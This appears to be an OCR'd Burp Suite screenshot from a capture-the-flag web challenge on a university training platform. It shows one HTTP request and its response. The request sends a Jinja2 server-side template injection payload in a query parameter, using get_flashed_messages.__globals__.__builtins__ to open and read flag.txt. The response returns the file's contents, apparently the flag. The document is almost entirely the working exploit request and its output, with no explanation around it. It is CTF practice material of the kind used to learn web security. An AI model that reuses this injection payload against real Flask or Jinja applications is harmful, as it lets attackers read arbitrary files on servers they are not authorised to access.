 Request
Pretty Raw Hex
\n
1 GET /api/content?content={{+get_flashed_messages.__globals__.__builtins__.open("flag.txt").read()+}}
HTTP/2 \r \n
2 Host: e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz \r \n
3 Cookie: session=eyJ1c2VybmFtZSI6IjMifQ.ZSrDTQ.G5WpuscD7atwBo9VJXt8EzwvQAc \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0 \r \n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 \r \n
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3 \r \n
7 Accept-Encoding: gzip, deflate \r \n
8 Referer: https://e548c9d5-c88a-424c-8626-ec553ce317ba.web.lms.itmo.xyz/ \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Sec-Fetch-Dest: iframe \r \n
11 Sec-Fetch-Mode: navigate \r \n
12 Sec-Fetch-Site: same-origin \r \n
13 Te: trailers \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 14 Oct 2023 16:38:41 GMT
4 Content-Type: text/html; charset=utf-8
5
6 732174d8cb49ddcfb8f38502c8e4fb25a89f4cca5ccca40e19f0054b7161c9b725ef903a9fba57f5a172f1214703b608